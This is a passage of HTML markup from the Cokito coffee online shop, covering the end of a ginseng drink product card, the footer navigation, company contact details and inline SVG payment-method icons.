class="visually-hidden">Regular price</span><s class="product-price__price regular">€15,00</s><span class="product-price__price product-price__sale">€12,00</span></div><span class="shopify-product-reviews-badge" data-id="7039497076795"></span><div class="button-set"><a class="btn wishlist addto-wishlist" href="/en/pages/wishlist" rel="ginseng-light"><i class="ad ad-heart-l"></i><span class="tooltip-label">Add to Wishlist</span></a><a class="btn add-to-cart" href="javascript:void(0);" id="40948032471099" rel="1"><i class="ad ad-cart-l" aria-hidden="true"></i><span class="tooltip-label">Add to cart</span></a><a href="/en/products/ginseng-light?view=quick_view" rel="nofollow" class="btn quick-view"><i class="ad ad-search-plus-l" aria-hidden="true"></i><span class="tooltip-label">Quick View</span></a></div></div><div class="shopWrapper" id="ProductSection-7039497076795"></div></div></div></div></div></div></div></div>
</div><div id="shopify-section-template--14964293435451__recommendations" class="shopify-section content-indent default"></div><div id="shopify-section-template--14964293435451__recently-viewed" class="shopify-section content-indent default">

</div></main><div id="shopify-section-footer" class="shopify-section">
<footer class="site-footer style1" role="contentinfo"> <div class="page-width"><div class="footer-top footer-block"><div id="text-53d0eba8-73c9-4dc8-ac05-5151cf3e8b10" class="footer-block__item medium-up--one-fifth contact-box"><p><img class="autoHt lazyload" data-src="//cokitocaffe.it/cdn/shop/files/cokito_logo_1.png?v=1658916492" width="150" height="150.0" alt="Cokitoshop"></p><ul class="addressFooter"></ul> </div> <div id="nav_menu-9f582bcf-9bab-43d4-bb38-a99a4912c31e" class="footer-block__item medium-up--one-half footer-links"><ul><li><a href="/en/collections/cialde">Waffles</a></li><li><a href="/en/collections/moka-gourmet">For Mocha</a></li><li><a href="/en/collections/in-grani">grains</a></li><li><a href="/en/pages/macchine">Cars</a></li><li><a href="/en/products/gift-box">Gift Boxes</a></li><li><a href="/en/pages/cokito-blend">Gourmet blend</a></li></ul></div><div id="nav_menu-1558678570770" class="footer-block__item medium-up--one-fifth footer-links"><h4 class="h4">Information</h4><ul><li><a href="/en/pages/privacy-policy">Privacy policy</a></li><li><a href="/en/pages/cookie-policy">Cookie policy</a></li><li><a href="/en/policies/terms-of-service">Payments</a></li><li><a href="/en/policies/terms-of-service">Terms and conditions</a></li><li><a href="https://cdn.shopify.com/s/files/1/0576/6725/6379/files/POR_CALABRIA.pdf?v=1684764642">Transparency</a></li></ul></div><div id="nav_menu-1558678581777" class="footer-block__item medium-up--one-fifth footer-links"><h4 class="h4">Quick Links</h4><ul><li><a href="https://cokitoshop.myshopify.com/account/login">my account</a></li><li><a href="https://cokitoshop.myshopify.com/cart">Cart</a></li><li><a href="/en/pages/wishlist">Favorites</a></li><li><a href="/en/pages/private-label">Private labels</a></li></ul></div><div id="nav_menu-35fafb2f-eeef-4bd7-8d48-f0ab389498a6" class="footer-block__item medium-up--one-fifth footer-links"><h4 class="h4">Compatible</h4><ul><li><a href="/en/collections/a-modo-mio">My way</a></li><li><a href="/en/collections/dolce-gusto">Sweet taste</a></li><li><a href="/en/collections/nespresso">Nespresso</a></li></ul></div><div id="nav_menu-4db30e01-eb44-40d4-a078-c043567ce574" class="footer-block__item medium-up--one-fifth footer-links"><ul><li><a href="/en/collections/cialde">Waffles</a></li><li><a href="/en/collections/moka-gourmet">For Mocha</a></li><li><a href="/en/collections/in-grani">grains</a></li><li><a href="/en/pages/macchine">Cars</a></li><li><a href="/en/products/gift-box">Gift Boxes</a></li><li><a href="/en/pages/cokito-blend">Gourmet blend</a></li></ul></div><div id="nav_menu-1d62c863-234c-4283-b96f-73f669efde0b" class="footer-block__item medium-up--one-fifth footer-links"><h4 class="h4">Cokito world</h4><ul><li><a href="/en/pages/mondo-cokito">Environment and social</a></li><li><a href="/en/pages/mondo-cokito">Traveling with taste</a></li><li><a href="/en/pages/ricette">Cokito recipes</a></li><li><a href="/en/pages/i-cocktail">Cokito cocktail</a></li></ul></div><div id="nav_menu-384d6da4-123e-4f27-94a8-5f04539c119e" class="footer-block__item one-whole footer-links"><ul><li><a href="/en">Home</a></li><li><a href="/en/pages/chi-siamo">Who we are</a></li><li><a href="/en/pages/per-professionisti">For professionals</a></li><li><a href="/en/pages/a-casa">At home and in the office</a></li><li><a href="/en/collections/all">Shop</a></li><li><a href="/en/pages/mondo-cokito">Cokito world</a></li></ul></div><div id="text-8080228f-b21c-4f9d-ac24-211fa8d1b55a" class="footer-block__item medium-up--one-fifth socialicons"><ul class="list--inline social-icons"><li><a class="social-icons__link" href="https://www.facebook.com/CaffeCokito" title="Cokitoshop on Facebook" target="_blank"><i class="ad ad-facebook-f" aria-hidden="true"></i><span>Facebook</span> </a> </li><li><a class="social-icons__link" href="https://www.instagram.com/cokitocaffe/" title="Cokitoshop on Instagram" target="_blank"><i class="ad ad-instagram" aria-hidden="true"></i><span>Instagram</span> </a> </li></ul></div> <div id="nav_menu-f89298d8-2071-42bd-94fe-adb830d66b51" class="footer-block__item one-whole custom-block"><div class="text custom-text">Cokito srl - VIALE DELL'INDUSTRIA sncLOCALITY PAGLIARA - 87075TREBISACCE (CS)+39 0981 500815- info@cokitocaffe.it</div></div></div></div><div class="footer-bottom"><div class="flex page-width "><div class="text-left small--text-center"><p> @2022 COKITO SRL all rights reserved - VAT number 02649420789 |Developed by<svg xmlns="http://www.w3.org/2000/svg" width="40" height="7" viewbox="0 0 56.365 10.515"><span><a href="https://creamstudio.it/"></a></span><g id="Raggruppa_196" data-name="Raggruppa 196" transform="translate(-7866.637 -9473.726)"><span><a href="https://creamstudio.it/"></a></span><path id="Tracciato_167" data-name="Tracciato 167" d="M7875.024,9476.749h-2.359c-.04-1.229-.157-1.736-.878-1.736-.781,0-1.893.684-1.893,3.688,0,2.867,1.229,3.764,2.614,3.764a4.08,4.08,0,0,0,2.223-.6l.528.8a4.81,4.81,0,0,1-3.784,1.58c-2.653,0-4.838-1.658-4.838-5.091a5,5,0,0,1,5.13-5.4,5.715,5.715,0,0,1,3.257.781Z" fill="#3f2b30"> </path><g id="Raggruppa_195" data-name="Raggruppa 195"><path id="Tracciato_168" data-name="Tracciato 168" d="M7883.39,9473.726a2.272,2.272,0,0,1,.761.138l-.585,3.179a3.514,3.514,0,0,0-1.17-.176c-1.463,0-1.834.449-1.834,1.873v2.944c0,1.112.234,1.365,1.521,1.365v.938h-5.831v-.937c.955,0,1.15-.253,1.15-1.365v-4.6c0-1.424-.175-1.619-1.111-1.658v-.917l3.295-.78h.294a6.051,6.051,0,0,1,.663,2.556,3.1,3.1,0,0,1,2.847-2.556" fill="#3f2b30"></path><path id="Tracciato_169" data-name="Tracciato 169" d="M7893.2,9481.782l.487.838a5.535,5.535,0,0,1-4.213,1.62c-3.081,0-4.877-1.933-4.877-5.287,0-3.316,1.932-5.228,4.857-5.228,3.2,0,4.409,1.854,4.409,4.838v.917h-5.852c.078,2.067.761,2.944,2.594,2.944a5.725,5.725,0,0,0,2.6-.643m-5.169-3.727h2.711c0-2.34-.331-3.043-1.248-3.043s-1.327.7-1.463,3.043" fill="#3f2b30"></path><path id="Tracciato_170" data-name="Tracciato 170" d="M7904.9,9482.7v.878a4.208,4.208,0,0,1-2.146.526c-1.171,0-1.892-.526-2.067-1.346a2.745,2.745,0,0,1-2.711,1.483c-1.717,0-3.1-.839-3.1-2.888,0-2.3,1.658-3.3,4.721-3.3.233,0,.76.021,1.014.039v-.9c0-1.463-.372-2.087-1.326-2.087-1,0-1.268.721-1.406,1.794h-2.34v-2.067a9.041,9.041,0,0,1,4.33-1.112c2.263,0,3.9,1,3.9,3.277,0,.585-.078,2.2-.078,3.979,0,1.463.234,1.7,1.21,1.716m-5.013-3.472a1.556,1.556,0,0,0-1.775,1.7c0,1.034.409,1.366,1.054,1.366a1.922,1.922,0,0,0,1.346-.585l.058-2.478Z" fill="#3f2b30"></path><path id="Tracciato_171" data-name="Tracciato 171" d="M7919.023,9473.745a2.7,2.7,0,0,1,2.848,3.023v4.936c0,1.111.195,1.345,1.131,1.365v.917h-5.344v-.917c.937,0,1.054-.254,1.054-1.347v-4.193c0-1.189-.45-1.579-1.171-1.579a2.805,2.805,0,0,0-1.639.585v5.188c0,1.093.117,1.326,1.034,1.347v.917h-5.247v-.917c.956,0,1.054-.254,1.054-1.347v-4.193c0-1.189-.449-1.579-1.151-1.579a2.883,2.883,0,0,0-1.677.6v5.169c0,1.093.1,1.347,1.052,1.347v.917H7905.6v-.917c.956-.021,1.151-.254,1.151-1.365v-4.623c0-1.424-.175-1.619-1.112-1.658v-.917l3.3-.78h.293a4.156,4.156,0,0,1,.565,1.718,3.958,3.958,0,0,1,3.257-1.7,2.726,2.726,0,0,1,2.595,1.756,4.176,4.176,0,0,1,3.374-1.756" fill="#3f2b30"></path></g></g></svg></p><p></p></div><div class="paymentCall text-right small--text-center"><svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg><svg class="payment-list__item" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg><svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg><svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg><svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg><svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg><svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg><svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg><svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" 